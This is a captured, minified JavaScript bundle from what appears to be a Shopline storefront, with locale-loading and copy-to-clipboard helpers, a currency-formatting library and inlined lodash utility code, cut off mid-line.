-7e6a28d7.js"),[]),"./translation/pt-pt/default.json":()=>s(()=>import("./default-chunk-ae1d1ed6.js"),[]),"./translation/pt/default.json":()=>s(()=>import("./default-chunk-260883e2.js"),[]),"./translation/ro/default.json":()=>s(()=>import("./default-chunk-172dec3e.js"),[]),"./translation/ru/default.json":()=>s(()=>import("./default-chunk-36e0a7ad.js"),[]),"./translation/sk/default.json":()=>s(()=>import("./default-chunk-f1f770f7.js"),[]),"./translation/sl/default.json":()=>s(()=>import("./default-chunk-10acb561.js"),[]),"./translation/sv/default.json":()=>s(()=>import("./default-chunk-8fb93206.js"),[]),"./translation/th/default.json":()=>s(()=>import("./default-chunk-1da59e82.js"),[]),"./translation/tr/default.json":()=>s(()=>import("./default-chunk-85ce0cd7.js"),[]),"./translation/vi/default.json":()=>s(()=>import("./default-chunk-1da967e8.js"),[]),"./translation/zh-hans-cn/default.json":()=>s(()=>import("./default-chunk-d42793d1.js"),[]),"./translation/zh-hant-tw/default.json":()=>s(()=>import("./default-chunk-a087c7d6.js"),[])}),Le="en",He=({children:e})=>{const[t,r]=V(null),{locale:o}=Ce();return K(()=>{let i=`./translation/${o}/default.json`;typeof C[i]!="function"&&(i=`./translation/${Le}/default.json`),typeof C[i]=="function"?C[i]().then(({default:a})=>{r(a||{})}).catch(()=>{r({})}):r({})},[o]),t?P(F.Provider,{value:{locale:o,localeResource:t},children:e}):null},je=new RegExp(/{{([\s\S]+?)}}/g);function qe(){const{locale:e,localeResource:t}=pe(F);return{t:Ee((o,i)=>t[o]?Object.keys(i||{}).length>0?t[o].replace(je,(a,d)=>d in i?i[d]:a):t[o]:o,[t]),locale:e}}var Ve=function(){var e=document.getSelection();if(!e.rangeCount)return function(){};for(var t=document.activeElement,r=[],o=0;o<e.rangeCount;o++)r.push(e.getRangeAt(o));switch(t.tagName.toUpperCase()){case"INPUT":case"TEXTAREA":t.blur();break;default:t=null;break}return e.removeAllRanges(),function(){e.type==="Caret"&&e.removeAllRanges(),e.rangeCount||r.forEach(function(i){e.addRange(i)}),t&&t.focus()}},Se=Ve,H={"text/plain":"Text","text/html":"Url",default:"Text"},Xe="Copy to clipboard: #{key}, Enter";function $e(e){var t=(/mac os x/i.test(navigator.userAgent)?"\u2318":"Ctrl")+"+C";return e.replace(/#{\s*key\s*}/g,t)}function Ge(e,t){var r,o,i,a,d,l,c=!1;t||(t={}),r=t.debug||!1;try{i=Se(),a=document.createRange(),d=document.getSelection(),l=document.createElement("span"),l.textContent=e,l.ariaHidden="true",l.style.all="unset",l.style.position="fixed",l.style.top=0,l.style.clip="rect(0, 0, 0, 0)",l.style.whiteSpace="pre",l.style.webkitUserSelect="text",l.style.MozUserSelect="text",l.style.msUserSelect="text",l.style.userSelect="text",l.addEventListener("copy",function(_){if(_.stopPropagation(),t.format)if(_.preventDefault(),typeof _.clipboardData>"u"){r&&window.__sl_console__.warn("unable to use e.clipboardData"),r&&window.__sl_console__.warn("trying IE specific stuff"),window.clipboardData.clearData();var u=H[t.format]||H.default;window.clipboardData.setData(u,e)}else _.clipboardData.clearData(),_.clipboardData.setData(t.format,e);t.onCopy&&(_.preventDefault(),t.onCopy(_.clipboardData))}),document.body.appendChild(l),a.selectNodeContents(l),d.addRange(a);var v=document.execCommand("copy");if(!v)throw new Error("copy command was unsuccessful");c=!0}catch(_){r&&window.__sl_console__.error("unable to copy using execCommand: ",_),r&&window.__sl_console__.warn("trying IE specific stuff");try{window.clipboardData.setData(t.format||"text",e),t.onCopy&&t.onCopy(window.clipboardData),c=!0}catch(u){r&&window.__sl_console__.error("unable to copy using clipboardData: ",u),r&&window.__sl_console__.error("falling back to prompt"),o=$e("message"in t?t.message:Xe),window.prompt(o,e)}}finally{d&&(typeof d.removeRange=="function"?d.removeRange(a):d.removeAllRanges()),l&&document.body.removeChild(l),i()}return c}var Ke=Ge;export{He as L,Ue as P,me as a,Ke as b,D as c,qe as u,ye as z};


--- FILE ---
content_type: application/javascript
request_url: https://cdn.myshopline.com/sl/sdk/sl-universal-analytics-1.0-1.9.15.umd.min.js
body_size: 83170
content:
(function(g,f){if(typeof define=="function"&&define.amd){define(f)}else if(typeof exports=="object" && typeof module<"u"){module.exports=f()}else{var m=f();for(var i in m) g[i]=m[i]}}(typeof globalThis < "u" ? globalThis : typeof self < "u" ? self : this,function(){var exports={};var __exports=exports;var module={exports};
"use strict";var J0=Object.create;var _o=Object.defineProperty,X0=Object.defineProperties,Q0=Object.getOwnPropertyDescriptor,Z0=Object.getOwnPropertyDescriptors,e1=Object.getOwnPropertyNames,Di=Object.getOwnPropertySymbols,jd=Object.getPrototypeOf,Ws=Object.prototype.hasOwnProperty,Ud=Object.prototype.propertyIsEnumerable,t1=Reflect.get;var qd=Math.pow,Vd=(n,r,o)=>r in n?_o(n,r,{enumerable:!0,configurable:!0,writable:!0,value:o}):n[r]=o,V=(n,r)=>{for(var o in r||(r={}))Ws.call(r,o)&&Vd(n,o,r[o]);if(Di)for(var o of Di(r))Ud.call(r,o)&&Vd(n,o,r[o]);return n},ce=(n,r)=>X0(n,Z0(r));var Dr=(n,r)=>{var o={};for(var i in n)Ws.call(n,i)&&r.indexOf(i)<0&&(o[i]=n[i]);if(n!=null&&Di)for(var i of Di(n))r.indexOf(i)<0&&Ud.call(n,i)&&(o[i]=n[i]);return o};var Ee=(n,r)=>()=>(n&&(r=n(n=0)),r);var We=(n,r)=>()=>(r||n((r={exports:{}}).exports,r),r.exports),r1=(n,r)=>{for(var o in r)_o(n,o,{get:r[o],enumerable:!0})},Fd=(n,r,o,i)=>{if(r&&typeof r=="object"||typeof r=="function")for(let s of e1(r))!Ws.call(n,s)&&s!==o&&_o(n,s,{get:()=>r[s],enumerable:!(i=Q0(r,s))||i.enumerable});return n};var Jr=(n,r,o)=>(o=n!=null?J0(jd(n)):{},Fd(r||!n||!n.__esModule?_o(o,"default",{value:n,enumerable:!0}):o,n)),n1=n=>Fd(_o({},"__esModule",{value:!0}),n);var Hd=(n,r,o)=>t1(jd(n),o,r);var Re=(n,r,o)=>new Promise((i,s)=>{var u=p=>{try{m(o.next(p))}catch(v){s(v)}},l=p=>{try{m(o.throw(p))}catch(v){s(v)}},m=p=>p.done?i(p.value):Promise.resolve(p.value).then(u,l);m((o=o.apply(n,r)).next())});var Yd=We((Ni,Kd)=>{"use strict";(function(n,r){typeof Ni=="object"&&typeof Kd!="undefined"?r(Ni):typeof define=="function"&&define.amd?define(["exports"],r):r((n=typeof globalThis!="undefined"?globalThis:n||self)["@sl/currency-tools-core"]={})})(Ni,function(n){"use strict";function r(E,j){return function(W){if(Array.isArray(W))return W}(E)||function(W,fe){var ge=W==null?null:typeof Symbol!="undefined"&&W[Symbol.iterator]||W["@@iterator"];if(ge!=null){var Te,Le,Ne=[],$e=!0,Ze=!1;try{for(ge=ge.call(W);!($e=(Te=ge.next()).done)&&(Ne.push(Te.value),!fe||Ne.length!==fe);$e=!0);}catch(It){Ze=!0,Le=It}finally{try{$e||ge.return==null||ge.return()}finally{if(Ze)throw Le}}return Ne}}(E,j)||function(W,fe){if(W){if(typeof W=="string")return o(W,fe);var ge=Object.prototype.toString.call(W).slice(8,-1);if(ge==="Object"&&W.constructor&&(ge=W.constructor.name),ge==="Map"||ge==="Set")return Array.from(W);if(ge==="Arguments"||/^(?:Ui|I)nt(?:8|16|32)(?:Clamped)?Array$/.test(ge))return o(W,fe)}}(E,j)||function(){throw new TypeError(`Invalid attempt to destructure non-iterable instance.
In order to be iterable, non-array objects must have a [Symbol.iterator]() method.`)}()}function o(E,j){(j==null||j>E.length)&&(j=E.length);for(var W=0,fe=new Array(j);W<j;W++)fe[W]=E[W];return fe}var i=typeof globalThis!="undefined"?globalThis:typeof window!="undefined"?window:typeof global!="undefined"?global:typeof self!="undefined"?self:{},s=1/0,u=17976931348623157e292,l=NaN,m="[object Symbol]",p=/^\s+|\s+$/g,v=/^[-+]0x[0-9a-f]+$/i,h=/^0b[01]+$/i,_=/^0o[0-7]+$/i,y=parseInt,w=typeof i=="object"&&i&&i.Object===Object&&i,b=typeof self=="object"&&self&&self.Object===Object&&self,L=w||b||Function("return this")(),A=Object.prototype.toString,D=L.Symbol,Y=Math.min,te=D?D.prototype:void 0,ae=te?te.toString:void 0;function ve(E){var j=typeof E;return!!E&&(j=="object"||j=="function")}function ee(E){return typeof E=="symbol"||function(j){return!!j&&typeof j=="object"}(E)&&A.call(E)==m}function le(E){if(typeof E=="number")return E;if(ee(E))return l;if(ve(E)){var j=typeof E.valueOf=="function"?E.valueOf():E;E=ve(j)?j+"":j}if(typeof E!="string")return E===0?E:+E;E=E.replace(p,"");var W=h.test(E);return W||_.test(E)?y(E.slice(2),W?2:8):v.test(E)?l:+E}function de(E){return E==null?"":function(j){if(typeof j=="string")return j;if(ee(j))return ae?ae.call(j):"";var W=j+"";return W=="0"&&1/j==-s?"-0":W}(E)}var se,Be,Qe,ie,B,z,R=(se=Math.round,function(E,j){if(E=le(E),j=Y(function(fe){var ge=function(Le){return Le?(Le=le(Le))===s||Le===-s?(Le<0?-1:1)*u:Le==Le?Le:0:Le===0?Le:0}(fe),Te=ge%1;return ge==ge?Te?ge-Te:ge:0}(j),292),j){var W=(de(E)+"e").split("e");return+((W=(de(se(W[0]+"e"+(+W[1]+j)))+"e").split("e"))[0]+"e"+(+W[1]-j))}return se(E)}),C="CNY",x={amount:{value:"amount",decimalSymbol:".",groupSymbol:",",format:"amount"},amount_no_decimals:{value:"amount_no_decimals",decimalSymbol:"",groupSymbol:",",format:"amount_no_decimals"},amount_with_comma_separator:{value:"amount_with_comma_separator",decimalSymbol:",",groupSymbol:".",format:"amount_with_comma_separator"},amount_no_decimals_with_comma_separator:{value:"amount_no_decimals_with_comma_separator",decimalSymbol:"",groupSymbol:".",format:"amount_no_decimals_with_comma_separator"},amount_with_apostrophe_separator:{value:"amount_with_apostrophe_separator",decimalSymbol:".",groupSymbol:"'",format:"amount_with_apostrophe_separator"},amount_no_decimals_with_space_separator:{value:"amount_no_decimals_with_space_separator",decimalSymbol:"",groupSymbol:" ",format:"amount_no_decimals_with_space_separator"},amount_with_space_separator:{value:"amount_with_space_separator",decimalSymbol:",",groupSymbol:" ",format:"amount_with_space_separator"}},O=/.*\{\{(.*)\}\}/,K=/(\{\{.*\}\})/,Q="amount";(function(E){E.PREFIX="prefix",E.SUFFIX="suffix"})(Be||(Be={}));var J=Object.entries(x).map(function(E){return r(E,2)[1].value}),_e=new Map,Se=new Map,we=new Map,X=new Map,q=new Map,G=new Map,ne=new Map,Ie=new Map,Fe=new Map,Ge=function(E){B=E},He=function(){return B},yt=function(){return z},ur=function(E){return J.includes(E||"")},vn=function(E){var j=E.match(O);if(j&&j.length){var W=(j[1]||"").trim();return ur(W)?x[W]:null}return null},Kn=function(E,j,W){var fe=W?G:q,ge=vn(j),Te=fe.get(E),Le=Te&&Te.format;return ge||(ur(Le)?x[Le]:x[Q])},I=function(E){return vn(E)||x[Q]},Bo=function(E,j,W){var fe,ge,Te=E.match(O);return Te!=null&&Te.length&&J.includes((Te==null||(fe=Te[1])===null||fe===void 0?void 0:fe.trim())||"")?E:((ge=(W?G:q).get(j))===null||ge===void 0?void 0:ge.origin)||"{{amount}}"},yn=function(E,j){var W=I(j).format;q.set(E,{format:W,origin:j})},Wo=function(E,j){var W=I(j).format;G.set(E,{format:W,origin:j})},Tt=function(E,j){var W=Kn(E,j,!1),fe=W.format,ge=W.decimalSymbol,Te=W.groupSymbol;Ie.set(E,ge),Fe.set(E,Te),we.set(E,{format:fe,origin:Bo(j,E,!1)})},zo=function(E,j){var W=Kn(E,j,!0),fe=W.format,ge=W.decimalSymbol,Te=W.groupSymbol;Ie.set(E,ge),Fe.set(E,Te),X.set(E,{format:fe,origin:Bo(j,E,!0)})},_t=function(E){var j=function(Ae){return yt().find(function(be){return be.currencyCode===Ae})}(E);if(!j)throw new Error('Failed to retrieve currency configuration for "currencyCode: '.concat(E,'".'));var W=function(Ae){var be=Ae.messageWithoutDefaultCurrency,et=Ae.messageWithoutCurrency,tt=Ae.messageWithCurrency,Ve=Ae.messageWithDefaultCurrency,Bt=Ae.currencyCode,Ur=Ae.rate,cr=Ur===void 0?2:Ur,At=Ae.currencySymbol;return be||(be="".concat(At||"",cr==0?"{{amount_no_decimals}}":"{{amount}}")),Ve||(Ve=cr==0?"".concat(At||"","{{amount_no_decimals}} ").concat(Bt||""):"".concat(At||"","{{amount}} ").concat(Bt||"")),et||(et=be),tt||(tt=Ve),{messageWithoutDefaultCurrency:be,messageWithoutCurrency:et,messageWithCurrency:tt,messageWithDefaultCurrency:Ve,currencyCode:Bt,rate:cr,currencySymbol:At}}(j),fe=W.messageWithoutDefaultCurrency,ge=W.messageWithCurrency,Te=W.messageWithoutCurrency,Le=W.messageWithDefaultCurrency,Ne=W.currencyCode,$e=W.rate,Ze=$e===void 0?2:$e,It=W.currencySymbol;(function(Ae,be){_e.set(Ae,be)})(Ne,Ze),function(Ae,be){Se.set(Ae,be)}(Ne,It),function(Ae,be){if(!be)throw new Error("".concat(Ae,' cannot find the corresponding configuration for "messageWithoutDefaultCurrency".'));(be==null?void 0:be.replace(/^\s+/,"").indexOf("{{"))>0?ne.set(Ae,Be.PREFIX):ne.set(Ae,Be.SUFFIX)}(Ne,fe),yn(Ne,fe),Wo(Ne,Le),Tt(Ne,Te),zo(Ne,ge)},Yn=function(E,j,W){var fe,ge=x[j],Te=ge.groupSymbol,Le=ge.decimalSymbol,Ne=E<0,$e=function(be,et,tt){var Ve,Bt,Ur=R(be,et);return et!==0&&tt?(Ve=Math.floor(Ur),Bt=function(cr,At,kr){if(cr.length>=At)return cr;var Xn=At-cr.length,qr=kr;if(Xn>kr.length)for(var Fr=0;Fr<Xn/kr.length;Fr++)qr+=kr;return cr+qr.slice(0,Xn)}("".concat(R(Ur-Ve,et)).replace(/^0?\.?/,""),et,"0")):(Ve=R(Ur),Bt=""),{integerPart:Ve,fractionPart:Bt}}(Ne?-E:E,W,Le),Ze=$e.fractionPart,It=$e.integerPart,Ae=(fe=Te,"".concat(It||0).replace(/(\d)(?=(?:\d{3})+$)/g,"$1".concat(fe)));return{integer:"".concat(Ne?"-":"").concat(Ae),fraction:Ze,groupSymbol:Te,decimalSymbol:Le}},tn=function(E,j){var W,fe=(j==null?void 0:j.code)||Qe||C;we.get(fe)||_t(fe);var ge=$t(fe),Te=Pr(fe),Le=Ct(fe),Ne=nr(fe),$e=(we.get(fe)||{}).format,Ze=ur($e)?$e:Q,It=Yn(E,Ze,2),Ae=It.integer,be=It.fraction,et=[],tt=(Ae==null?void 0:Ae.split(ge))||[];return tt.forEach(function(Ve,Bt){et.push({type:"integer",value:Ve}),Bt!==tt.length-1&&et.push({type:"group",value:ge})}),et.push({type:"decimal",value:Te}),et.push({type:"fraction",value:(W=be==null?void 0:be.trim())!==null&&W!==void 0?W:""}),Ne==="prefix"?et.unshift({type:"currency",value:Le}):et.push({type:"currency",value:Le}),et},Ht=function(E){var j,W,fe=arguments.length>1&&arguments[1]!==void 0?arguments[1]:C,ge=arguments.length>2&&arguments[2]!==void 0?arguments[2]:ie,Te=(arguments.length>3?arguments[3]:void 0)||He();return fe===ge?E:E*((j=Te[ge])!==null&&j!==void 0?j:1)/((W=Te[fe])!==null&&W!==void 0?W:1)},Jn=function(E,j,W){var fe=j?X:we,ge=j?br:rn,Te=W||{},Le=Te.from,Ne=Le===void 0?Qe:Le,$e=Te.to,Ze=$e===void 0?ie:$e,It=Te.currencyRates;fe.get(Ne)||_t(Ne),fe.get(Ze)||_t(Ze);var Ae=It||He();return ge(Ht(E,Ne,Ze,Ae),{code:Ze})},wr=function(E,j,W){var fe,ge=j?X:we;W!=null&&W.useDefault&&(ge=j?G:q);var Te=(W==null?void 0:W.code)||Qe||C;ge.get(Te)||_t(Te);var Le=ge.get(Te)||{},Ne=Le.format,$e=Le.origin,Ze=(fe=W==null?void 0:W.digits)!==null&&fe!==void 0?fe:2,It=ur(Ne)?Ne:Q,Ae=Yn(E/Math.pow(10,Ze),It,Ze),be=Ae.integer,et=Ae.fraction,tt=Ae.decimalSymbol,Ve=function(){var Bt=arguments.length>0&&arguments[0]!==void 0?arguments[0]:"";return(arguments.length>1&&arguments[1]!==void 0?arguments[1]:"").replace(K,Bt)}(tt&&Ze?"".concat(be).concat(tt).concat(et):be,$e);return Ve},br=function(E,j){return wr(E,!0,j)},rn=function(E,j){return wr(E,!1,j)},Ct=function(E){var j;return we.get(E)||_t(E),(j=Se.get(E))!==null&&j!==void 0?j:""},nr=function(){var E=arguments.length>0&&arguments[0]!==void 0?arguments[0]:C;return we.get(E)||_t(E),ne.get(E)},nn=function(E){var j=arguments.length>1&&arguments[1]!==void 0?arguments[1]:2;return(typeof E!="number"?Number(E):E)/Math.pow(10,j)},Lt=function(E){var j=arguments.length>1&&arguments[1]!==void 0?arguments[1]:2;return R((typeof E!="number"?Number(E):E)*Math.pow(10,j),0)},Pr=function(E){var j;return we.get(E)||_t(E),(j=Ie.get(E))!==null&&j!==void 0?j:""},$t=function(E){var j;return we.get(E)||_t(E),(j=Fe.get(E))!==null&&j!==void 0?j:""};n.convertCalc=Ht,n.convertFormat=function(E,j){return Jn(E,!0,j)},n.convertFormatWithoutCurrency=function(E,j){return Jn(E,!1,j)},n.covertCalc=Ht,n.defaultCurrency=C,n.defaultCurrencyDigit=2,n.defaultPresentDigit=2,n.format=br,n.formatCurrency=function(E){return nn(E,2)},n.formatMoneyWithoutCurrency=function(E,j){var W=we,fe=(j==null?void 0:j.code)||Qe||C;W.get(fe)||_t(fe);var ge=(W.get(fe)||{}).format,Te=ur(ge)?ge:Q,Le=Yn(E/Math.pow(10,2),Te,2),Ne=Le.integer,$e=Le.fraction,Ze=Le.decimalSymbol;return Ze?"".concat(Ne).concat(Ze).concat($e):Ne},n.formatNumber=nn,n.formatPercent=function(E){return nn(E,2)},n.formatWithoutCurrency=rn,n.getConvertPrice=function(E,j){var W=j!=null?j:{},fe=W.from,ge=W.code,Te=W.to,Le=W.currencyRates,Ne=fe||Qe||C;we.get(Ne)||_t(Ne);var $e=Te||ge||ie;we.get($e)||_t($e);var Ze=nn(E),It=Ht(Ze,Ne,$e,Le||B),Ae=tn(It,{code:$e}),be={group:"",integer:"",decimal:"",fraction:"",symbolOrder:"",currencySymbol:""},et=nr($e);return et&&(be.symbolOrder=et),Ae.forEach(function(tt){var Ve=tt.value;tt.type==="currency"&&(be.currencySymbol=Ve),tt.type==="integer"&&(be.integer?be.integer="".concat(be.integer).concat(be.group).concat(Ve):be.integer=Ve),tt.type==="group"&&(be.group=Ve),tt.type==="decimal"&&(be.decimal=Ve),tt.type==="fraction"&&(be.fraction=Ve)}),be},n.getCurrencyConfig=yt,n.getCurrencyRates=He,n.getDecimalSymbolByCode=Pr,n.getDefaultToCurrency=function(){return ie},n.getDigitsByCode=function(E){return we.get(E)||_t(E),_e.get(E)},n.getFormatParts=tn,n.getGroupSymbolByCode=$t,n.getStoreCurrency=function(){return Qe},n.getSymbolByCode=Ct,n.getSymbolOrderByCode=nr,n.parseCustomFormat=Kn,n.parseCustomFormatWithCurrency=zo,n.parseCustomFormatWithoutCurrency=Tt,n.parseDefaultFormat=I,n.parseDefaultFormatWithCurrency=Wo,n.parseDefaultFormatWithoutCurrency=yn,n.setCurrencyConfig=function(E){var j={};(z=E).forEach(function(W){j[W.currencyCode]=W.exchangeRate}),Ge(j),Object.prototype.toString.call(typeof process!="undefined"?process:0)==="[object process]"&&(_e.clear(),Se.clear(),we.clear(),X.clear(),q.clear(),G.clear(),ne.clear(),Ie.clear(),Fe.clear())},n.setCurrencyRates=Ge,n.setDefaultToCurrency=function(E){ie=E},n.setStoreCurrency=function(E){Qe=E},n.unformatCurrency=function(E){return Lt(E,2)},n.unformatNumber=Lt,n.unformatPercent=function(E){return Lt(E,2)},Object.defineProperty(n,"__esModule",{value:!0})})});var _p=We((An,To)=>{"use strict";(function(){function n(k,M,d){switch(d.length){case 0:return k.call(M);case 1:return k.call(M,d[0]);case 2:return k.call(M,d[0],d[1]);case 3:return k.call(M,d[0],d[1],d[2])}return k.apply(M,d)}function r(k,M,d,re){for(var he=-1,oe=k==null?0:k.length;++he<oe;){var Ot=k[he];M(re,Ot,d(Ot),k)}return re}function o(k,M){for(var d=-1,re=k==null?0:k.length;++d<re&&M(k[d],d,k)!==!1;);return k}function i(k,M){for(var d=k==null?0:k.length;d--&&M(k[d],d,k)!==!1;);return k}function s(k,M){for(var d=-1,re=k==null?0:k.length;++d<re;)if(!M(k[d],d,k))return!1;return!0}function u(k,M){for(var d=-1,re=k==null?0:k.length,he=0,oe=[];++d<re;){var Ot=k[d];M(Ot,d,k)&&(oe[he++]=Ot)}return oe}function l(k,M){return!!(k!=null&&k.length)&&D(k,M,0)>-1}function m(k,M,d){for(var re=-1,he=k==null?0:k.length;++re<he;)if(d(M,k[re]))return!0;return!1}function p(k,M){for(var d=-1,re=k==null?0:k.length,he=Array(re);++d<re;)he[d]=M(k[d],d,k);return he}function v(k,M){for(var d=-1,re=M.length,he=k.length;++d<re;)k[he+d]=M[d];return k}function h(k,M,d,re){var he=-1,oe=k==null?0:k.length;for(re&&oe&&(d=k[++he]);++he<oe;)d=M(d,k[he],he,k);return d}function _(k,M,d,re){var he=k==null?0:k.length;for(re&&he&&(d=k[--he]);he--;)d=M(d,k[he],he,k);return d}function y(k,M){for(var d=-1,re=k==null?0:k.length;++d<re;)if(M(k[d],d,k))return!0;return!1}function w(k){return k.split("")}function b(k){return k.match(Zv)||[]}function L(k,M,d){var re;return d(k,function(he,oe,Ot){if(M(he,oe,Ot))return re=oe,!1}),re}function A(k,M,d,re){for(var he=k.length,oe=d+(re?1:-1);re?oe--:++oe<he;)if(M(k[oe],oe,k))return oe;return-1}function D(k,M,d){return M===M?Ie(k,M,d):A(k,te,d)}function Y(k,M,d,re){for(var he=d-1,oe=k.length;++he<oe;)if(re(k[he],M))return he;return-1}function te(k){return k!==k}function ae(k,M){var d=k==null?0:k.length;return d?se(k,M)/d:tt}function ve(k){return function(M){return M==null?I:M[k]}}function ee(k){return function(M){return k==null?I:k[M]}}function le(k,M,d,re,he){return he(k,function(oe,Ot,Ya){d=re?(re=!1,oe):M(d,oe,Ot,Ya)}),d}function de(k,M){var d=k.length;for(k.sort(M);d--;)k[d]=k[d].value;return k}function se(k,M){for(var d,re=-1,he=k.length;++re<he;){var oe=M(k[re]);oe!==I&&(d=d===I?oe:d+oe)}return d}function Be(k,M){for(var d=-1,re=Array(k);++d<k;)re[d]=M(d);return re}function Qe(k,M){return p(M,function(d){return[d,k[d]]})}function ie(k){return k&&k.slice(0,yt(k)+1).replace(Fa,"")}function B(k){return function(M){return k(M)}}function z(k,M){return p(M,function(d){return k[d]})}function R(k,M){return k.has(M)}function C(k,M){for(var d=-1,re=k.length;++d<re&&D(M,k[d],0)>-1;);return d}function x(k,M){for(var d=k.length;d--&&D(M,k[d],0)>-1;);return d}function O(k,M){for(var d=k.length,re=0;d--;)k[d]===M&&++re;return re}function K(k){return"\\"+Ny[k]}function Q(k,M){return k==null?I:k[M]}function J(k){return xy.test(k)}function _e(k){return Ry.test(k)}function Se(k){for(var M,d=[];!(M=k.next()).done;)d.push(M.value);return d}function we(k){var M=-1,d=Array(k.size);return k.forEach(function(re,he){d[++M]=[he,re]}),d}function X(k,M){return function(d){return k(M(d))}}function q(k,M){for(var d=-1,re=k.length,he=0,oe=[];++d<re;){var Ot=k[d];Ot!==M&&Ot!==tn||(k[d]=tn,oe[he++]=d)}return oe}function G(k){var M=-1,d=Array(k.size);return k.forEach(function(re){d[++M]=re}),d}function ne(k){var M=-1,d=Array(k.size);return k.forEach(function(re){d[++M]=[re,re]}),d}function Ie(k,M,d){for(var re=d-1,he=k.length;++re<he;)if(k[re]===M)return re;return-1}function Fe(k,M,d){for(var re=d+1;re--;)if(k[re]===M)return re;return re}function Ge(k){return J(k)?ur(k):qy(k)}function He(k){return J(k)?vn(k):w(k)}function yt(k){for(var M=k.length;M--&&Yv.test(k.charAt(M)););return M}function ur(k){for(var M=za.lastIndex=0;za.test(k);)++M;return M}function vn(k){return k.match(za)||[]}function Kn(k){return k.match(Ey)||[]}var I,Bo="4.17.21",yn=200,Wo="Unsupported core-js use. Try https://npms.io/search?q=ponyfill.",Tt="Expected a function",zo="Invalid `variable` option passed into `_.template`",_t="__lodash_hash_undefined__",Yn=500,tn="__lodash_placeholder__",Ht=1,Jn=2,wr=4,br=1,rn=2,Ct=1,nr=2,nn=4,Lt=8,Pr=16,$t=32,E=64,j=128,W=256,fe=512,ge=30,Te="...",Le=800,Ne=16,$e=1,Ze=2,It=3,Ae=1/0,be=9007199254740991,et=17976931348623157e292,tt=NaN,Ve=4294967295,Bt=Ve-1,Ur=Ve>>>1,cr=[["ary",j],["bind",Ct],["bindKey",nr],["curry",Lt],["curryRight",Pr],["flip",fe],["partial",$t],["partialRight",E],["rearg",W]],At="[object Arguments]",kr="[object Array]",Xn="[object AsyncFunction]",qr="[object Boolean]",Fr="[object Date]",Ov="[object DOMException]",Go="[object Error]",Ko="[object Function]",gc="[object GeneratorFunction]",or="[object Map]",Qn="[object Number]",Mv="[object Null]",Tr="[object Object]",hc="[object Promise]",Dv="[object Proxy]",Zn="[object RegExp]",ir="[object Set]",eo="[object String]",Yo="[object Symbol]",Nv="[object Undefined]",to="[object WeakMap]",Vv="[object WeakSet]",ro="[object ArrayBuffer]",_n="[object DataView]",La="[object Float32Array]",Aa="[object Float64Array]",Oa="[object Int8Array]",Ma="[object Int16Array]",Da="[object Int32Array]",Na="[object Uint8Array]",Va="[object Uint8ClampedArray]",ja="[object Uint16Array]",Ua="[object Uint32Array]",jv=/\b__p \+= '';/g,Uv=/\b(__p \+=) '' \+/g,qv=/(__e\(.*?\)|\b__t\)) \+\n'';/g,vc=/&(?:amp|lt|gt|quot|#39);/g,yc=/[&<>"']/g,Fv=RegExp(vc.source),Hv=RegExp(yc.source),$v=/<%-([\s\S]+?)%>/g,Bv=/<%([\s\S]+?)%>/g,_c=/<%=([\s\S]+?)%>/g,Wv=/\.|\[(?:[^[\]]*|(["'])(?:(?!\1)[^\\]|\\.)*?\1)\]/,zv=/^\w*$/,Gv=/[^.[\]]+|\[(?:(-?\d+(?:\.\d+)?)|(["'])((?:(?!\2)[^\\]|\\.)*?)\2)\]|(?=(?:\.|\[\])(?:\.|\[\]|$))/g,qa=/[\\^$.*+?()[\]{}|]/g,Kv=RegExp(qa.source),Fa=/^\s+/,Yv=/\s/,Jv=/\{(?:\n\/\* \[wrapped with .+\] \*\/)?\n?/,Xv=/\{\n\/\* \[wrapped with (.+)\] \*/,Qv=/,? & /,Zv=/[^\x00-\x2f\x3a-\x40\x5b-\x60\x7b-\x7f]+/g,ey=/[()=,{}\[\]\/\s]/,ty=/\\(\\)?/g,ry=/\$\{([^\\}]*(?:\\.[^\\}]*)*)\}/g,Ic=/\w*$/,ny=/^[-+]0x[0-9a-f]+$/i,oy=/^0b[01]+$/i,iy=/^\[object .+?Constructor\]$/,ay=/^0o[0-7]+$/i,sy=/^(?:0|[1-9]\d*)$/,uy=/[\xc0-\xd6\xd8-\xf6\xf8-\xff\u0100-\u017f]/g,Jo=/($^)/,cy=/['\n\r\u2028\u2029\\]/g,Xo="\\ud800-\\udfff",ly="\\u0300-\\u036f",dy="\\ufe20-\\ufe2f",py="\\u20d0-\\u20ff",Sc=ly+dy+py,wc="\\u2700-\\u27bf",bc="a-z\\xdf-\\xf6\\xf8-\\xff",fy="\\xac\\xb1\\xd7\\xf7",my="\\x00-\\x2f\\x3a-\\x40\\x5b-\\x60\\x7b-\\xbf",gy="\\u2000-\\u206f",hy=" \\t\\x0b\\f\\xa0\\ufeff\\n\\r\\u2028\\u2029\\u1680\\u180e\\u2000\\u2001\\u2002\\u2003\\u2004\\u2005\\u2006\\u2007\\u2008\\u2009\\u200a\\u202f\\u205f\\u3000",Pc="A-Z\\xc0-\\xd6\\xd8-\\xde",kc="\\ufe0e\\ufe0f",Tc=fy+my+gy+hy,Ha="['\u2019]",vy="["+Xo+"]",Cc="["+Tc+"]",Qo="["+Sc+"]",Ec="\\d+",yy="["+wc+"]",xc="["+bc+"]",Rc="[^"+Xo+Tc+Ec+wc+bc+Pc+"]",$a="\\ud83c[\\udffb-\\udfff]",_y="(?:"+Qo+"|"+$a+")",Lc="[^"+Xo+"]",Ba="(?:\\ud83c[\\udde6-\\uddff]){2}",Wa="[\\ud800-\\udbff][\\udc00-\\udfff]",In="["+Pc+"]",Ac="\\u200d",Oc="(?:"+xc+"|"+Rc+")",Iy="(?:"+In+"|"+Rc+")",Mc="(?:"+Ha+"(?:d|ll|m|re|s|t|ve))?",Dc="(?:"+Ha+"(?:D|LL|M|RE|S|T|VE))?",Nc=_y+"?",Vc="["+kc+"]?",Sy="(?:"+Ac+"(?:"+[Lc,Ba,Wa].join("|")+")"+Vc+Nc+")*",wy="\\d*(?:1st|2nd|3rd|(?![123])\\dth)(?=\\b|[A-Z_])",by="\\d*(?:1ST|2ND|3RD|(?![123])\\dTH)(?=\\b|[a-z_])",jc=Vc+Nc+Sy,Py="(?:"+[yy,Ba,Wa].join("|")+")"+jc,ky="(?:"+[Lc+Qo+"?",Qo,Ba,Wa,vy].join("|")+")",Ty=RegExp(Ha,"g"),Cy=RegExp(Qo,"g"),za=RegExp($a+"(?="+$a+")|"+ky+jc,"g"),Ey=RegExp([In+"?"+xc+"+"+Mc+"(?="+[Cc,In,"$"].join("|")+")",Iy+"+"+Dc+"(?="+[Cc,In+Oc,"$"].join("|")+")",In+"?"+Oc+"+"+Mc,In+"+"+Dc,by,wy,Ec,Py].join("|"),"g"),xy=RegExp("["+Ac+Xo+Sc+kc+"]"),R